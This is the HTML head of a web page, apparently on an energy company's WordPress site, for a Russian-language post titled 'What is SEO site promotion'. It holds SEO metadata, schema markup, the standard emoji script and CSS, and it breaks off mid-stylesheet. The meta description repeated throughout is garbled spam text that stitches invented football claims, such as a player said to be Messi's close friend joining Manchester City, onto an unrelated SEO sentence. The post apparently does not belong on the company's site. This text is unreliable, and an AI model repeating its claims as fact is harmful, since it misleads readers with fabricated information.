

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sktenerji.com/chto-takoe-seo-prodvizhenie-sajta-1147/
body_size: 42677
content:
<!DOCTYPE html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://sktenerji.com/xmlrpc.php">

<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Что такое SEO продвижение сайта - SKT ENERGY</title>

		<!-- All in One SEO 4.1.6.2 -->
		<meta name="description" content="Затем он перешел к победе в Бундеслиге вместе с клубом и стал третьим лучшим бомбардиром лиги. Он также дважды забил в финале DFB-Pokal против мюнхенской «Баварии», став лучшим бомбардиром турнира. Криппа Максим, который также является близким другом Месси, присоединился к «Манчестер Сити» после «Атлетико» и сыграл значительную роль в успехе команды. Также нужно проверить семантическое […]" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://sktenerji.com/chto-takoe-seo-prodvizhenie-sajta-1147/" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="SKT ENERGY - Energy Managment and Software" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Что такое SEO продвижение сайта - SKT ENERGY" />
		<meta property="og:description" content="Затем он перешел к победе в Бундеслиге вместе с клубом и стал третьим лучшим бомбардиром лиги. Он также дважды забил в финале DFB-Pokal против мюнхенской «Баварии», став лучшим бомбардиром турнира. Криппа Максим, который также является близким другом Месси, присоединился к «Манчестер Сити» после «Атлетико» и сыграл значительную роль в успехе команды. Также нужно проверить семантическое […]" />
		<meta property="og:url" content="https://sktenerji.com/chto-takoe-seo-prodvizhenie-sajta-1147/" />
		<meta property="og:image" content="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png" />
		<meta property="og:image:secure_url" content="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png" />
		<meta property="article:published_time" content="2023-03-28T13:18:13+00:00" />
		<meta property="article:modified_time" content="2023-03-29T14:45:25+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Что такое SEO продвижение сайта - SKT ENERGY" />
		<meta name="twitter:description" content="Затем он перешел к победе в Бундеслиге вместе с клубом и стал третьим лучшим бомбардиром лиги. Он также дважды забил в финале DFB-Pokal против мюнхенской «Баварии», став лучшим бомбардиром турнира. Криппа Максим, который также является близким другом Месси, присоединился к «Манчестер Сити» после «Атлетико» и сыграл значительную роль в успехе команды. Также нужно проверить семантическое […]" />
		<meta name="twitter:image" content="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/sktenerji.com\/#website","url":"https:\/\/sktenerji.com\/","name":"SKT ENERGY","description":"Energy Managment and Software","inLanguage":"en-US","publisher":{"@id":"https:\/\/sktenerji.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/sktenerji.com\/#organization","name":"SKT ENERGY","url":"https:\/\/sktenerji.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/sktenerji.com\/#organizationLogo","url":"https:\/\/sktenerji.com\/wp-content\/uploads\/2021\/09\/skt-logo.png","width":2194,"height":907},"image":{"@id":"https:\/\/sktenerji.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/sktenerji.com\/chto-takoe-seo-prodvizhenie-sajta-1147\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sktenerji.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sktenerji.com\/","name":"Home","description":"Increasing energy efficiency with SKT Energy Technologies.","url":"https:\/\/sktenerji.com\/"},"nextItem":"https:\/\/sktenerji.com\/chto-takoe-seo-prodvizhenie-sajta-1147\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sktenerji.com\/chto-takoe-seo-prodvizhenie-sajta-1147\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sktenerji.com\/chto-takoe-seo-prodvizhenie-sajta-1147\/","name":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 SEO \u043f\u0440\u043e\u0434\u0432\u0438\u0436\u0435\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430","description":"\u0417\u0430\u0442\u0435\u043c \u043e\u043d \u043f\u0435\u0440\u0435\u0448\u0435\u043b \u043a \u043f\u043e\u0431\u0435\u0434\u0435 \u0432 \u0411\u0443\u043d\u0434\u0435\u0441\u043b\u0438\u0433\u0435 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u043a\u043b\u0443\u0431\u043e\u043c \u0438 \u0441\u0442\u0430\u043b \u0442\u0440\u0435\u0442\u044c\u0438\u043c \u043b\u0443\u0447\u0448\u0438\u043c \u0431\u043e\u043c\u0431\u0430\u0440\u0434\u0438\u0440\u043e\u043c \u043b\u0438\u0433\u0438. \u041e\u043d \u0442\u0430\u043a\u0436\u0435 \u0434\u0432\u0430\u0436\u0434\u044b \u0437\u0430\u0431\u0438\u043b \u0432 \u0444\u0438\u043d\u0430\u043b\u0435 DFB-Pokal \u043f\u0440\u043e\u0442\u0438\u0432 \u043c\u044e\u043d\u0445\u0435\u043d\u0441\u043a\u043e\u0439 \u00ab\u0411\u0430\u0432\u0430\u0440\u0438\u0438\u00bb, \u0441\u0442\u0430\u0432 \u043b\u0443\u0447\u0448\u0438\u043c \u0431\u043e\u043c\u0431\u0430\u0440\u0434\u0438\u0440\u043e\u043c \u0442\u0443\u0440\u043d\u0438\u0440\u0430. \u041a\u0440\u0438\u043f\u043f\u0430 \u041c\u0430\u043a\u0441\u0438\u043c, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0442\u0430\u043a\u0436\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0431\u043b\u0438\u0437\u043a\u0438\u043c \u0434\u0440\u0443\u0433\u043e\u043c \u041c\u0435\u0441\u0441\u0438, \u043f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u043b\u0441\u044f \u043a \u00ab\u041c\u0430\u043d\u0447\u0435\u0441\u0442\u0435\u0440 \u0421\u0438\u0442\u0438\u00bb \u043f\u043e\u0441\u043b\u0435 \u00ab\u0410\u0442\u043b\u0435\u0442\u0438\u043a\u043e\u00bb \u0438 \u0441\u044b\u0433\u0440\u0430\u043b \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0440\u043e\u043b\u044c \u0432 \u0443\u0441\u043f\u0435\u0445\u0435 \u043a\u043e\u043c\u0430\u043d\u0434\u044b. \u0422\u0430\u043a\u0436\u0435 \u043d\u0443\u0436\u043d\u043e \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u043c\u0430\u043d\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 [\u2026]","url":"https:\/\/sktenerji.com\/chto-takoe-seo-prodvizhenie-sajta-1147\/"},"previousItem":"https:\/\/sktenerji.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/sktenerji.com\/author\/sktenerji\/#author","url":"https:\/\/sktenerji.com\/author\/sktenerji\/","name":"sktenerji","image":{"@type":"ImageObject","@id":"https:\/\/sktenerji.com\/chto-takoe-seo-prodvizhenie-sajta-1147\/#authorImage","url":"https:\/\/sktenerji.com\/wp-content\/plugins\/ultimate-member\/assets\/img\/default_avatar.jpg","width":96,"height":96,"caption":"sktenerji"}},{"@type":"WebPage","@id":"https:\/\/sktenerji.com\/chto-takoe-seo-prodvizhenie-sajta-1147\/#webpage","url":"https:\/\/sktenerji.com\/chto-takoe-seo-prodvizhenie-sajta-1147\/","name":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 SEO \u043f\u0440\u043e\u0434\u0432\u0438\u0436\u0435\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430 - SKT ENERGY","description":"\u0417\u0430\u0442\u0435\u043c \u043e\u043d \u043f\u0435\u0440\u0435\u0448\u0435\u043b \u043a \u043f\u043e\u0431\u0435\u0434\u0435 \u0432 \u0411\u0443\u043d\u0434\u0435\u0441\u043b\u0438\u0433\u0435 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u043a\u043b\u0443\u0431\u043e\u043c \u0438 \u0441\u0442\u0430\u043b \u0442\u0440\u0435\u0442\u044c\u0438\u043c \u043b\u0443\u0447\u0448\u0438\u043c \u0431\u043e\u043c\u0431\u0430\u0440\u0434\u0438\u0440\u043e\u043c \u043b\u0438\u0433\u0438. \u041e\u043d \u0442\u0430\u043a\u0436\u0435 \u0434\u0432\u0430\u0436\u0434\u044b \u0437\u0430\u0431\u0438\u043b \u0432 \u0444\u0438\u043d\u0430\u043b\u0435 DFB-Pokal \u043f\u0440\u043e\u0442\u0438\u0432 \u043c\u044e\u043d\u0445\u0435\u043d\u0441\u043a\u043e\u0439 \u00ab\u0411\u0430\u0432\u0430\u0440\u0438\u0438\u00bb, \u0441\u0442\u0430\u0432 \u043b\u0443\u0447\u0448\u0438\u043c \u0431\u043e\u043c\u0431\u0430\u0440\u0434\u0438\u0440\u043e\u043c \u0442\u0443\u0440\u043d\u0438\u0440\u0430. \u041a\u0440\u0438\u043f\u043f\u0430 \u041c\u0430\u043a\u0441\u0438\u043c, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0442\u0430\u043a\u0436\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0431\u043b\u0438\u0437\u043a\u0438\u043c \u0434\u0440\u0443\u0433\u043e\u043c \u041c\u0435\u0441\u0441\u0438, \u043f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u043b\u0441\u044f \u043a \u00ab\u041c\u0430\u043d\u0447\u0435\u0441\u0442\u0435\u0440 \u0421\u0438\u0442\u0438\u00bb \u043f\u043e\u0441\u043b\u0435 \u00ab\u0410\u0442\u043b\u0435\u0442\u0438\u043a\u043e\u00bb \u0438 \u0441\u044b\u0433\u0440\u0430\u043b \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0440\u043e\u043b\u044c \u0432 \u0443\u0441\u043f\u0435\u0445\u0435 \u043a\u043e\u043c\u0430\u043d\u0434\u044b. \u0422\u0430\u043a\u0436\u0435 \u043d\u0443\u0436\u043d\u043e \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u043c\u0430\u043d\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 [\u2026]","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sktenerji.com\/#website"},"breadcrumb":{"@id":"https:\/\/sktenerji.com\/chto-takoe-seo-prodvizhenie-sajta-1147\/#breadcrumblist"},"author":"https:\/\/sktenerji.com\/author\/sktenerji\/#author","creator":"https:\/\/sktenerji.com\/author\/sktenerji\/#author","datePublished":"2023-03-28T13:18:13+00:00","dateModified":"2023-03-29T14:45:25+00:00"},{"@type":"BlogPosting","@id":"https:\/\/sktenerji.com\/chto-takoe-seo-prodvizhenie-sajta-1147\/#blogposting","name":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 SEO \u043f\u0440\u043e\u0434\u0432\u0438\u0436\u0435\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430 - SKT ENERGY","description":"\u0417\u0430\u0442\u0435\u043c \u043e\u043d \u043f\u0435\u0440\u0435\u0448\u0435\u043b \u043a \u043f\u043e\u0431\u0435\u0434\u0435 \u0432 \u0411\u0443\u043d\u0434\u0435\u0441\u043b\u0438\u0433\u0435 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 \u043a\u043b\u0443\u0431\u043e\u043c \u0438 \u0441\u0442\u0430\u043b \u0442\u0440\u0435\u0442\u044c\u0438\u043c \u043b\u0443\u0447\u0448\u0438\u043c \u0431\u043e\u043c\u0431\u0430\u0440\u0434\u0438\u0440\u043e\u043c \u043b\u0438\u0433\u0438. \u041e\u043d \u0442\u0430\u043a\u0436\u0435 \u0434\u0432\u0430\u0436\u0434\u044b \u0437\u0430\u0431\u0438\u043b \u0432 \u0444\u0438\u043d\u0430\u043b\u0435 DFB-Pokal \u043f\u0440\u043e\u0442\u0438\u0432 \u043c\u044e\u043d\u0445\u0435\u043d\u0441\u043a\u043e\u0439 \u00ab\u0411\u0430\u0432\u0430\u0440\u0438\u0438\u00bb, \u0441\u0442\u0430\u0432 \u043b\u0443\u0447\u0448\u0438\u043c \u0431\u043e\u043c\u0431\u0430\u0440\u0434\u0438\u0440\u043e\u043c \u0442\u0443\u0440\u043d\u0438\u0440\u0430. \u041a\u0440\u0438\u043f\u043f\u0430 \u041c\u0430\u043a\u0441\u0438\u043c, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0442\u0430\u043a\u0436\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0431\u043b\u0438\u0437\u043a\u0438\u043c \u0434\u0440\u0443\u0433\u043e\u043c \u041c\u0435\u0441\u0441\u0438, \u043f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u043b\u0441\u044f \u043a \u00ab\u041c\u0430\u043d\u0447\u0435\u0441\u0442\u0435\u0440 \u0421\u0438\u0442\u0438\u00bb \u043f\u043e\u0441\u043b\u0435 \u00ab\u0410\u0442\u043b\u0435\u0442\u0438\u043a\u043e\u00bb \u0438 \u0441\u044b\u0433\u0440\u0430\u043b \u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0440\u043e\u043b\u044c \u0432 \u0443\u0441\u043f\u0435\u0445\u0435 \u043a\u043e\u043c\u0430\u043d\u0434\u044b. \u0422\u0430\u043a\u0436\u0435 \u043d\u0443\u0436\u043d\u043e \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u043c\u0430\u043d\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0435 [\u2026]","inLanguage":"en-US","headline":"\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 SEO \u043f\u0440\u043e\u0434\u0432\u0438\u0436\u0435\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430","author":{"@id":"https:\/\/sktenerji.com\/author\/sktenerji\/#author"},"publisher":{"@id":"https:\/\/sktenerji.com\/#organization"},"datePublished":"2023-03-28T13:18:13+00:00","dateModified":"2023-03-29T14:45:25+00:00","articleSection":"status-irpin.com.ua","mainEntityOfPage":{"@id":"https:\/\/sktenerji.com\/chto-takoe-seo-prodvizhenie-sajta-1147\/#webpage"},"isPartOf":{"@id":"https:\/\/sktenerji.com\/chto-takoe-seo-prodvizhenie-sajta-1147\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/sktenerji.com\/#articleImage","url":"https:\/\/sktenerji.com\/wp-content\/uploads\/2021\/09\/skt-logo.png","width":2194,"height":907}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SKT ENERGY &raquo; Feed" href="https://sktenerji.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SKT ENERGY &raquo; Comments Feed" href="https://sktenerji.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SKT ENERGY &raquo; Что такое SEO продвижение сайта Comments Feed" href="https://sktenerji.com/chto-takoe-seo-prodvizhenie-sajta-1147/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.18.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sktenerji.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://sktenerji.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) 